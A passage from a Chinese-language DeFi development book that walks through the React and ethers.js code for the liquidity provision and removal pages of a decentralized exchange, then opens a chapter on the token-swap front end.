setTokenA(\_tokenA);

setTokenB(\_tokenB);

setTokenSelected(true);

} catch (error) {

toast.error(getErrorMessage(error,

"Cannot fetch token information for the pair!"),

{ toastId: 'PAIR\_0' })

}

}, [library, tokensSelected]);

类似于 ListLiquidity.js 中的 getLiquidity 函数，我们使用 TokenPair 智能合约的 ABI 来访问代币对的代币地址，并从 Helper.js 调用 getTokenInfo 函数以获取配对代币的名称、符号和小数位数。一旦获取了代币信息，代码将这些信息存储在状态中。

我们还定义了 tokensSelected 状态变量，以防止页面不断加载代币信息。该状态变量通过 setTokenSelected 函数设置，因此如果代币已被选择，只需返回到 setTokenInfo 函数的开头即可。

###### 6.3.4 选择代币并输入代币数量

现在我们已经获得了代币对的代币信息，让我们使用两个网格容器，供用户查看已选择（或预加载）的代币并输入代币数量：

<Grid container spacing="8">

<Grid item>

<Typography sx={theme.component.hintText}>

Input</Typography>

<Button sx={theme.component.selectButton}

endIcon={<KeyboardArrowDownIcon />}

onClick={() => {

setOpenModal(true); setTokenIndex(0);}}>

{Object.keys(tokenA).length === 0 ?

"Select a token" : tokenA.symbol}

</Button>

</Grid>

<Grid item>

<TextField id="tokenA" label="The amount to supply"

value={amountA} sx={{ minWidth: 320 }}

onChange={handleChange} />

<Typography sx={theme.component.hintText}>

Balance: {balanceA}</Typography>

</Grid>

</Grid>

<Divider sx={theme.component.divider} >+</Divider>

<Grid container spacing="8">

<Grid item>

<Typography sx={theme.component.hintText}>

Input</Typography>

<Button sx={theme.component.selectButton}

endIcon={<KeyboardArrowDownIcon />}onClick={() => {

setOpenModal(true); setTokenIndex(1); }}>

{Object.keys(tokenB).length === 0 ?

"Select a token" : tokenB.symbol}

</Button>

</Grid>

<Grid item>

<TextField id="tokenB" label="The amount to supply"

value={amountB} sx={{ minWidth: 320 }}

onChange={handleChange} />

<Typography sx={theme.component.hintText}>

Balance: {balanceB}</Typography>

</Grid>

</Grid>

上述代码段定义了两个网格容器组件。一个用于代币对的第一个代币，另一个用于第二个代币。在这里，我们使用模态对话框允许用户选择代币，如果已选择的代币或加载的代币不符合需求。我们调用 setOpenModal 来设置模态对话框的打开状态，并调用 setTokenIndex 来指定正在选择哪个代币，其中0是第一个代币（代币A）的索引，1是第二个代币（代币B）的索引。

以下是 AddLiquidity.js 中如何使用 TokenSelectModal 组件的代码：

<TokenSelectModal open={openModal}

handleClose={() => setOpenModal(false)}

selectToken={handleSelectToken}

/>

我们不会详细讲解 TokenSelectModal 组件的代码。你可以参考组件的源码：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi-apps/src/frontend/components/TokenSelectModal/index.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi-apps/src/frontend/components/TokenSelectModal/index.js" \t "/Users/miyun/Documents\\x/_new)

代码中的 handleSelectToken 函数将在用户完成代币选择时调用。此函数将从其参数中接收一个代币对象，并在 AddLiquidity 组件中设置代币的状态，如果两个代币都已通过 setTokenSelected 函数选择，则将 tokenSelected 状态设置为 true。以下是 handleSelectToken 函数的源码：

const handleSelectToken = (token) => {

if (tokenIndex === indexTokenA &&

token.address !== tokenB.address) {

setTokenA(token);

setTokenSelected(Object.keys(tokenB).length > 0);

} else if (tokenIndex === indexTokenB &&

token.address !== tokenA.address) {

setTokenB(token);

setTokenSelected(Object.keys(tokenA).length > 0);

} else {

toast.error("Please select a different token!");

}

}

上述代码的 else 部分提示用户从列表中选择不同的代币，如果所选代币重复。

图6.4显示了一个文本框，用户可以为每个选定代币输入代币数量。一旦输入值发生变化，将调用 handleChange 函数。该函数会更新两个代币数量值的状态变量。同时，如果代币对已存在，当当前输入值发生变化时，它会更改另一个输入文本框的值。这有助于根据储备中的代币比例，立即反映数量变化，从而遵循输入数量的比例。有关 handleChange 函数实现的详细代码，请参考以下链接：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi-apps/src/frontend/features/Liquidity/AddLiquidity.js#L129-L158](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi-apps/src/frontend/features/Liquidity/AddLiquidity.js" \l "L129-L158" \t "/Users/miyun/Documents\\x/_new)

根据上述讨论，一旦组件知道代币对地址，就需要获取代币储备，以便使用储备比例指导输入的代币数量。现在让我们实现 getReserves 函数以满足这一目的：

const getReserves = useCallback(async () => {

if (!tokensSelected) {

return;

}

try {

const ammRouter = new ethers.Contract(

AMMRouterAddress.address, AMMRouterABI.abi,

library.getSigner());

const [\_reserveA, \_reserveB, \_pairAddress] =

await ammRouter.getReserves(tokenA.address,

tokenB.address);

setPair(\_pairAddress);

setReserveA(ethers.utils.formatUnits(\_reserveA,

tokenA.decimals));

setReserveB(ethers.utils.formatUnits(\_reserveB,

tokenB.decimals));

} catch (error) {

toast.info("Looks you are the first one to provide liquidity for the pair.", {

toastId: 'RESERVE\_0' })

setPair('');

}

}, [library, tokenA, tokenB, tokensSelected]);

上述代码段调用 AMMRouter 智能合约的 getReserves 函数以检索代币对的地址及两种代币的储备量。请注意，当用户通过 TokenSelectModal 刚选择新代币对时，我们需要调用 setPair。如果找不到对，将提示用户这是首次为该对提供流动性。用户可以在提供流动性时为两种代币输入任意数量。

如图6.6所示，代币数量输入 UI 的最后一部分是显示选定代币的余额。我们还需要两个代币的余额以验证是否有任何输入数量超出已连接账户的代币余额。要显示快照中的代币余额，我们需要在 AddLiquidity 组件中实现 getBalances 函数：

const getBalances = useCallback(async () => {

if (!tokensSelected) {

return;

}

try {

const \_tokenA = new ethers.Contract(tokenA.address, ERC20ABI, library.getSigner());

const \_balanceA = await \_tokenA.balanceOf(account);

setBalanceA(Number(ethers.utils.formatUnits(

\_balanceA, tokenA.decimals)));

const \_tokenB = new ethers.Contract(tokenB.address,

ERC20ABI, library.getSigner());

const \_balanceB = await \_tokenB.balanceOf(account);

setBalanceB(Number(ethers.utils.formatUnits(

\_balanceB, tokenB.decimals)));

} catch (error) {

toast.error(getErrorMessage(error, "Cannot get token balances!"), { toastId:

'BALANCE\_0' });

}

}, [account, library, tokenA, tokenB, tokensSelected]);

上述代码显示代币余额分别存储在 balanceA 和 balanceB 状态变量中。当代币被选定或流动性提供操作完成时，将调用 getBalances 函数。一旦页面获取了余额，它可以通过将余额与用户输入的代币数量进行比较，在 handleChange 函数中验证输入数量是否足够：

setAvailableBalance(

tmpVal <= balanceA && \_amountB <= balanceB);

...

setAvailableBalance(

\_amountA <= balanceA && tmpVal <= balanceB);

图6.6中的快照显示了流动性提供 UI 中标题为“价格与份额”的部分。此信息是基于我们已提到的代币储备和输入数量的状态变量计算得出的。你可以参考 AddLiquidity.js 的完整源码：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi-apps/src/frontend/features/Liquidity/AddLiquidity.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi-apps/src/frontend/features/Liquidity/AddLiquidity.js" \t "/Users/miyun/Documents\\x/_new)

接下来，让我们讨论用于检查授权并增加流动性供给授权的代码。

###### 6.3.5 检查授权额度并增加授权额度

检查授权是一项常规验证，用于确保智能合约能够从您的钱包中转移一定数量的代币。如果用户希望智能合约继续执行操作，钱包的所有者需要授权智能合约花费其代币（将代币转移到其他地址）。这意味着智能合约可以支配的代币数量授权额度会增加。图6.8所示的工作流程要求用户在进行流动性提供之前，授权 AMM 路由器将代币转移到 TokenPair 智能合约。

一旦在 AddLiquidity 组件中选择了代币，我们就应该检查代币转移的授权额度。

首先，让我们通过以下代码实现 checkAllowances 函数：

const checkAllowances = useCallback(async () => {

if (!tokensSelected) {

return;

}

try {

const \_tokenA = new ethers.Contract(

tokenA.address, ERC20ABI, library.getSigner());

let \_allowA = await \_tokenA.allowance(account,

AMMRouterAddress.address);

\_allowA = Number(ethers.utils.formatUnits(\_allowA,

tokenA.decimals));

setAllowAmountA(\_allowA);

setAllowA(\_allowA >= amountA);

const \_tokenB = new ethers.Contract(tokenB.address,

ERC20ABI, library.getSigner());

let \_allowB = await \_tokenB.allowance(account,

AMMRouterAddress.address);

\_allowB = Number(ethers.utils.formatUnits(\_allowB,

tokenB.decimals));

setAllowAmountB(\_allowB);

setAllowB(\_allowB >= amountB);

} catch (error) {

toast.error(getErrorMessage(error, "Cannot check allowances!"));

}

}, [account, library, tokenA, tokenB, amountA, amountB, tokensSelected]);

在上述代码段中，我们使用 ERC20ABI 创建了代币 A 和代币 B 的智能合约实例，并调用 ERC20 接口中的 allowance 函数来获取现有的授权额度。接下来，让我们通过添加刚刚实现的 checkAllowances() 函数来重构 AddLiquidity 组件的 useEffect 函数：

useEffect(() => {

const pairAddress = searchParam.get('pair');

if (active && pairAddress) {

setTokenInfo(pairAddress);

getReserves();

getBalances();

checkAllowances();

} else if (tokensSelected) {

getReserves();

getBalances();

checkAllowances();

}

}, [active, searchParam, tokensSelected, checkAllowances, getBalances, getReserves,

setTokenInfo]);

useEffect 函数中有两个 if 语句块。第一个块 if (active && pairAddress) {...} 在 URL 参数中提供对地址时执行。第二个块 else if (tokensSelected) {...} 在用户从 TokenSelectModal 选择两个代币后执行。

现在，如果 AMM 路由器转移代币的授权额度不足，我们可以为配对代币添加用于增加授权的按钮：

{tokensSelected &&

<Grid container sx={{ mt: 2 }} spacing={1}>

{!allowA && <Grid item xs={12}>

<Button sx={theme.component.primaryButton} fullwidth

onClick={() => handleApprove(indexTokenA)}>

Enable {tokenA.symbol}</Button>

</Grid>}

{!allowB && <Grid item xs={12}>

<Button sx={theme.component.primaryButton} fullwidth

onClick={() => handleApprove(indexTokenB)}>

Enable {tokenB.symbol}</Button>

</Grid>}

</Grid>

}

布尔状态值 allowA 和 allowB 在每次更改两个代币的输入数量时由 handleChange 函数设置。如果任意一个代币的授权额度不足，allowA 或 allowB 会为 false，并显示按钮“ENABLE <TokenSymbol>”，如图6.9所示。



图 6.9 启用一对代币的按钮截图

一旦用户点击上述任意按钮，将调用 handleApprove 函数。以下是 handleApprove 的实现：

const handleApprove = async (index) => {

setLoading(true);

const [token, amount] = index === indexTokenA ?

[tokenA, amountA] : [tokenB, amountB];

try {

const tokenContract = new ethers.Contract(

token.address, ERC20ABI, library.getSigner());

const allowAmount = ethers.utils.parseUnits(

toString(amount), token.decimals);

const tx = await tokenContract.approve(

AMMRouterAddress.address, allowAmount);

await tx.wait();toast.info(`${token.symbol} is enabled!`);

if (index === indexTokenA) {

setAllowA(true);

} else {

setAllowB(true);

}

} catch (error) {

toast.error(getErrorMessage(error, `Cannot enable ${token.symbol} !`));

}

setLoading(false);

}

如果您已经完成了第5章《构建加密交易智能合约》中关于智能合约的 Hardhat 控制台验证，那么应该对上述代码感到熟悉。它首先创建一个 ERC20 代币实例，并调用 approve 函数以增加转移该代币的授权额度。

接下来，我们将实现与智能合约交互以添加流动性的代码。

###### 6.3.6 与智能合约交互以添加流动性

流动性提供工作流的最后一步是与智能合约交互以添加流动性。这是通过调用 AMMRouter 智能合约的 addLiquidity 函数实现的。

我们首先为用户添加一个按钮，允许用户点击以添加流动性：

<Grid item xs={12}>

<Button sx={theme.component.primaryButton} fullwidth

disabled={!allowA || !allowB || !availableBalance ||

amountA <= 0 || amountB <= 0}

onClick={handleAddLiquidity}>

{availableBalance ? (loading ?

<CircularProgress sx={{ color: 'white' }} /> :

"Supply") : "Insufficent Balance"}

</Button>

</Grid>

上述代码片段实现了一个按钮，显示“Supply”，供用户向流动性池提供流动性。点击该按钮时，将调用 AddLiquidity 组件中的 handleAddLiquidity 函数。这里我们添加了几条禁用按钮的条件，以下情况会禁用按钮：

1代币 A 或代币 B 的授权额度不足

2输入的数量大于余额

3输入的数量为负数

当后端有未完成的事务时，按钮还会显示 CircularProgress 组件。

以下是调用 AMMRouter 智能合约中 addLiquidity 函数的 handleAddLiquidity JavaScript 代码：

const handleAddLiquidity = async () => {

setLoading(true);

try {

const ammRouter = new ethers.Contract(

AMMRouterAddress.address, AMMRouterABI.abi,

library.getSigner());

const tx = await ammRouter.addLiquidity(

tokenA.address, tokenB.address,

ethers.utils.parseUnits(toString(amountA),

tokenA.decimals),

ethers.utils.parseUnits(toString(amountB),

tokenB.decimals), 0, 0, account,

parseInt(new Date().getTime() / 1000) + 10);

await tx.wait();

toast.info(`Liquidity provisioning succeeded! Transaction Hash: ${tx.hash}`);

setAmountA(0);

setAmountB(0);

await getBalances();

await getReserves();

} catch (error) {

toast.error(getErrorMessage(error, "Cannot add liquidity!"));

}

setLoading(false);

}

在成功执行流动性提供事务后，我们需要将输入数量重置为 0，并更新流动性池的代币余额和储备。

至此，我们已经完整解析了流动性提供页面的源码实现。在下一节中，我们将简要介绍流动性移除页面的代码。

##### 6.4 实现流动性移除页面

在本节中，我们将讨论流动性移除页面 RemoveLiquidity.js 的实现。图6.10展示了此页面的快照：



图 6.10 流动性移除页面的快照

通过流动性移除页面，用户可以选择移除的流动性百分比或 LP 代币的数量。移除流动性后，用户将收到池化代币作为回报，同时 LP 代币将被自动销毁。

接下来，让我们深入了解流动性移除的前端工作流程。

###### 6.4.1 流动性移除的前端工作流

在实现流动性移除的 UI 之前，先了解前端的工作流程。当移除流动性时，UI 页面应该允许用户输入想要移除的 LP 代币数量，然后 UI 代码需要与 LP 代币智能合约交互，检查 AMM 路由器是否可以将 LP 代币从用户转移到 TokenPair 智能合约，以便 TokenPair 智能合约销毁它持有的代币并将池化代币转移回用户。接下来，我们需要确保输入的 LP 代币数量不超过当前用户的余额。完成检查后，可以通过调用 AMMRouter 智能合约的 removeLiquidity 函数来继续移除流动性。图6.11展示了上述流动性移除的工作流程。



图 6.11 流动性移除页面的前端工作流

你可能会发现流动性移除的工作流程与流动性提供有一些类似的步骤。两者都需要用户提供数量、检查授权、增加授权以及检查余额。但与针对一对代币进行操作的流动性提供不同，流动性移除是针对 LP 代币执行这些操作。因此，我们可以参考 AddLiquidity.js 中的代码来实现 RemoveLiquidity 组件。

注意

在演示正在实现的组件时，我们不会展示这些组件的所有代码，因为它们可能与之前讨论的代码类似。我们将更专注于讨论与当前功能相关的代码。有关本章的完整源码，请参考以下链接：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter06-end](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter06-end" \t "/Users/miyun/Documents\\x/_new)

接下来，我们讨论如何实现允许用户输入 LP 代币数量的组件。

###### 6.4.2 输入 LP 代币数量

如图6.10所示，我们有两种类型的 React 组件供用户提供流动性移除的数量：TextField 和 Slider。TextField 组件允许用户输入一个表示 LP 代币数量的数字。Slider 组件允许用户指定要移除的 LP 代币百分比。当一个组件的值发生变化时，另一个组件的值将随之改变。对于 Slider，不允许用户输入小于 0 或大于 100 的值。同样，对于 TextField，不允许用户输入超过账户所持有 LP 代币余额的值。

现在让我们在 Grid 组件中实现 TextField 的代码，并在 UI 上显示其他与流动性移除相关的说明信息：

<Grid container justifyContent="space-between"

alignItems="center" columnSpacing={4}>

<Grid item xs={6}>

<Typography>Amount</Typography>

<Typography sx={theme.component.hintText}>

LP Tokens to Remove / Total

</Typography>

</Grid>

<Grid item xs={6}>

<TextField value={amount} onChange={handleChange} />

<Typography sx={theme.component.hintText}>

Balance: {Number(balance).toFixed(2)}</Typography>

</Grid>

</Grid>

在上述代码中，handleChange 将调用 setAmount 函数设置 amount 状态变量。amount 变量的值也会反映在 Slider 的值中。我们还在 TextField 下方显示了 LP 代币的余额供用户参考。balance 变量由 getBalance 函数设置，其代码可参考以下链接：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi-apps/src/frontend/features/Liquidity/RemoveLiquidity.js#L45](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi-apps/src/frontend/features/Liquidity/RemoveLiquidity.js" \l "L45" \t "/Users/miyun/Documents\\x/_new)

Slider 组件在一个 Box 组件中实现，并提供快捷按钮供用户指定 25%、50%、75% 或 100% 的 LP 代币余额：

<Box width="100%">

<Typography>

Removal Percentage: {amountPercent.toFixed(2)} %

</Typography>

<Slider value={amountPercent} onChange={

(e, value) => setAmount(balance \* value / 100)} />

<Grid container justifyContent="space-between"

alignItems="center">

<Button onClick={() =>

setAmount(balance \* 0.25)}>25%</Button><Button onClick={() =>

setAmount(balance \* 0.5)}>50%</Button>

<Button onClick={() =>

setAmount(balance \* 0.75)}>75%</Button>

<Button onClick={() =>

setAmount(balance)}>100%</Button>

</Grid>

</Box>

Slider 的值是一个 0 到 100 的数字范围，计算代码如下：

let amountPercent = 100 \* amount / balance;

amountPercent = isNaN(amountPercent) ? 0 : amountPercent

###### 6.4.3 计算池中代币数量

在讨论 ListLiquidity.js 的代码时，我们了解到流动性池的池化代币数量可以通过 LP 代币总供应量、LP 代币数量以及流动性池中配对代币的储备来计算。同样地，RemoveLiquidity.js 文件使用 reserveA 和 reserveB 状态变量表示代币储备，amount 表示用户提供的 LP 代币数量，totalSupply 表示 LP 代币的总供应量。以下是显示池化代币数量的 UI 代码：

<Grid container justifyContent="space-between"

alignItems="center">

<Grid item>

<Typography>Pooled {tokenA.symbol}</Typography>

</Grid>

<Grid item>

<Typography>

{(reserveA \* amount / totalSupply).toFixed(2)}

</Typography>

</Grid>

</Grid>

<Grid container justifyContent="space-between"

alignItems="center">

<Grid item>

<Typography>Pooled {tokenB.symbol}</Typography>

</Grid>

<Grid item>

<Typography>

{(reserveB \* amount / totalSupply).toFixed(2)}

</Typography>

</Grid>

</Grid>

上述代码中高亮的部分使用了我们在“检索流动性信息”部分讨论的公式来计算池化代币数量。这有助于用户了解如果通过移除流动性赎回 LP 代币，将获得的两种代币的数量。接下来，我们通过实现获取授权、增加授权以及移除流动性的代码来完成对流动性移除页面的讨论。

###### 6.4.4 获取授权、增加授权和移除流动性

我们可以参考 AddLiquidity 组件中的代码来实现获取授权和增加授权。在流动性移除页面中，我们可以使用 TokenPair 的 ABI 实现这些操作。以下是调用 TokenPair 智能合约的 allowance 函数获取授权的代码：

const tokenPair = new ethers.Contract(pair, TokenPairABI,

library.getSigner());

const \_allowAmount = await tokenPair.allowance(account,

AMMRouterAddress.address);

我们可以调用 approve 函数来增加授权，以便 AMM 路由器可以将更多代币从用户账户转移到 TokenPair：

const tx = await tokenPair.approve(

AMMRouterAddress.address, \_allowAmount);

与流动性提供类似，流动性移除需要通过 JavaScript 代码与 AMMRouter 智能合约交互。当在流动性移除页面上点击“REMOVE”按钮时，将运行 handleRemoveLiquidity 函数：

const handleRemoveLiquidity = async () => {

setLoading(true);

try {

const ammRouter = new ethers.Contract(

AMMRouterAddress.address, AMMRouterABI.abi,

library.getSigner());

const tx = await ammRouter.removeLiquidity(

tokenA.address, tokenB.address,

ethers.utils.parseUnits(toString(amount)),

0, 0, account,

parseInt(new Date().getTime() / 1000) + 10);

await tx.wait();

toast.info(`Liquidity removal succeeded! Transaction Hash: ${tx.hash}`);

setAmount(0);

await getBalance();

await getReserves();

await getTotalSupply();

} catch (error) {

toast.error(getErrorMessage(error, "Cannot remove liquidity!"));

}

setLoading(false);

}

上述代码通过调用 removeLiquidity 函数发起移除流动性的事务。事务完成后，会弹出一条消息提示流动性移除已成功执行。

上述代码还会在事务完成后重置输入数量、更新流动性池的 LP 代币余额和代币储备，以及更新 LP 代币的总供应量。

有关 RemoveLiquidity.js 的完整源码，请参考以下链接：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi-apps/src/frontend/features/Liquidity/RemoveLiquidity.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter06-end/defi-apps/src/frontend/features/Liquidity/RemoveLiquidity.js" \t "/Users/miyun/Documents\\x/_new)

现在我们已经讨论了流动性管理页面的实现，在下一节中，我们将验证这些页面。

##### 6.5 验证流动性管理页面

我们已经完成了流动性管理的所有页面。在本节中，我们将提供一些验证这些页面功能的指导。在验证之前，建议您参考以下链接完成本章提到的所有组件：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter06-end/defi-apps](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter06-end/defi-apps" \t "/Users/miyun/Documents\\x/_new)

该分支为 DEX 引入了另外两种代币：Foo 代币（符号：FOO）和 Bar 代币（符号：BAR），以便您可以使用这些代币创建多个流动性池。

当向 DEX 添加新代币时，不要忘记通过在 scripts/deploy.js 文件中的 contractList 数组中添加一行来包括其部署，例如：

const contractList = [

// "Contract Name", "Contract Factory Name"

["Simple DeFi Token", "SimpleDeFiToken"],

["Meme Token", "MemeToken"],

["Foo Token", "FooToken"],

...

];

同时，在 src/frontend/utils/Tokens.js 文件的 SupportedTokens 数组中添加部署地址：

import SimpleDeFiToken from '../contracts/SimpleDeFiToken-address.json';

import MemeToken from '../contracts/MemeToken-address.json';

import FooToken from '../contracts/FooToken-address.json';

...

export const SuppotedTokens = [SimpleDeFiToken.address, MemeToken.address,

FooToken.address, ...];

完成上述任务后，您可以按照以下四个步骤在全新的环境中启动 Web 应用程序：

1使用 npx hardhat node 命令重新启动本地 EVM。

2使用 npm run deploy localhost 命令部署智能合约。

3清除 MetaMask 的活动和 nonce 数据。

4使用 npm start 命令启动 React Web 应用程序。

现在，您的浏览器将弹出一个窗口，并在 http://localhost:3000/ 打开 DeFi 应用程序（端口 3000 是 React 应用程序的默认设置）。

如果点击顶部的“LIQUIDITY”菜单项，并将您的部署账户连接到本地 EVM，流动性列表页面最初不会显示任何流动性信息。您可以点击 http://localhost:3000/liquidity 页面上的“ADD LIQUIDITY”按钮，使用任意数量的代币创建两个流动性池——一个用于 SDFT/MEME 对，另一个用于 FOO/BAR 对。现在，您应该可以看到这两个流动性池显示在流动性列表页面上，类似于图6.2所示。

接下来，您可以尝试将一些代币转移到同一 EVM 上的另一个账户，并使用该账户提供流动性。

如果您在展开折叠组件后点击“REMOVE”按钮尝试移除流动性，它会将您引导到流动性移除页面，您可以选择一个数量、启用移除并完成流动性移除。

无论何时添加或移除流动性，您都可以返回流动性列表页面以验证更新后的流动性信息。如果一切正常，恭喜您！您已经在 DeFi 应用程序中实现了简单的流动性管理功能。

##### 6.6 总结

在本章中，我们详细介绍了为 DEX 实现流动性管理功能的过程和代码。我们学习了典型流动性管理操作的工作流程，如流动性信息检索、流动性提供和流动性移除。针对每个操作，我们讨论了如何使用 Web3 技术实现相关代码。我们展示了如何使用 ethers.js 与第5章《构建加密交易智能合约》中实现的智能合约进行交互，以完成这些操作。我们还演示了其他主题，如在 React.js 中创建子路由以及验证本章的流动性管理功能。

在下一章中，我们将继续实现 DEX 的最重要功能——代币交换的前端功能。此功能将允许用户通过 Web 浏览器的 DeFi 应用程序在代币之间进行交换。

#### 第7章 使用 Web3 实现代币交换前端

代币交换是基于流动性池的去中心化交易所（DEX）的关键功能。代币交换是将一种代币与另一种代币交换的操作，它使人们能够在 DEX 上买卖代币。

在第 5 章《构建加密货币交易智能合约》中，你了解到代币交换是通过 AMMRouter 智能合约与其他智能合约进行交互来执行的。代币交换要求用户将一定数量的代币转移到流动性池（TokenPair 智能合约），然后智能合约会从流动性池中转移其他代币回给用户。在本章中，我们将学习如何使用 JavaScript 与智能合约交互，并实现代币交换功能的前端。

如果两个代币之间没有直接的代币对进行交换，代币交换将涉及多个流动性池。这可能会增加代币交换的复杂性。然而，我们将向你展示如何获取交换路径，并选择最佳路径，从而最大化用户的收益。

通过阅读本章，你将通过实现代币交换前端，学习以下知识点：

1如何使用图和代币对信息找到从一种代币到另一种代币的所有交换路径

2如何获得最佳的交换路径，以便用户可以在 DEX 中以最佳价格购买代币

3如何计算每次交换操作的支出金额、接收金额和价格影响

4如何与智能合约交互以执行交换

5如何通过添加一个按钮来改善用户体验，允许用户出售所有代币余额并交换支出代币和接收代币的位置

##### 7.1代币交换前端概览

在实现代币交换前端代码之前，让我们介绍一下我们将要构建的内容以及代币交换前端的工作流程。

与流动性管理页面类似，我们将创建一个 React 路由 /swap 供用户访问代币交换页面。图 7.1 显示了代币交换页面在不同阶段的快照。



图 7.1 不同阶段代币兑换页面的截图。

在代币交换页面上，我们允许用户选择一对代币，并提供他们想要交换的代币数量或想要接收的代币数量。在提供了代币对和数量后，页面将动态显示交换价格、价格影响以及最佳交换路径。这个信息是基于交换数量和现有流动性池中的储备量动态计算得出的。如果用户转移到 TokenPair 智能合约实例的授权不足，页面将显示一个 ENABLE <SYMBOL> 按钮。如果余额和授权足够，将显示一个 SWAP 按钮，允许用户执行交换。一旦交换操作成功，页面将显示成功的交易信息和交易哈希。

代币交换操作可能会失败，出现以下几种情况：例如，用户输入的接收数量大于流动性池中的代币数量，或者没有路径可以用代币 A 购买代币 B。UI 将显示错误信息以解释这些失败情况。

接下来，我们将介绍代币交换前端的工作流程。

###### 7.1.1 代币交换的前端工作流程

在实现代币交换代码之前，让我们了解代币交换的前端工作流程。工作流程如图 7.2 所示。



图 7.2 代币交换的前端工作流程

代币交换要求用户选择一对代币。一旦选择了代币对，前端代码将找到从一个代币到另一个代币的所有路径。正如我们在第 5 章《构建加密货币交易智能合约》中讨论的那样，我们为代币交换使用了以下函数调用：

tx = await ammRouter.swapTokensForExactTokens(

"5000000000000000000", "100000000000000000000",

[

"0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512",

"0x5FbDB2315678afecb367f032d93F642f64180aa3"

],

"0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266",

parseInt(new Date().getTime() / 1000) + 10)

高亮的部分是表示路径的代币地址数组。两个相邻的代币地址表示在 DEX 中存在一个用于这两个代币的流动性池。如果数组的长度为 N（N >= 2），则表示交换涉及 DEX 中的 N-1 个流动性池。

一旦有可用的交换路径，用户可以提供他们想要花费或接收的代币数量。如果提供了花费金额，接收金额将自动计算并选择最佳交换路径。这些计算也会在用户提供接收金额时发生。这里的“最佳路径”是指当提供花费代币数量时，接收代币数量最大化的路径；或者当提供接收代币数量时，花费代币数量最小化的路径。同时还会计算交换的价格和价格影响。

计算还会通过遍历路径访问每个流动性池的储备量，以检查用于交换的代币是否有足够的储备。如果储备中任何代币不足，将弹出错误信息，用户需要更改花费或接收的金额。

这些步骤和计算不需要连接钱包。在连接钱包之后，前端工作流程将检查花费代币的余额，允许用户增加授权并执行交换。

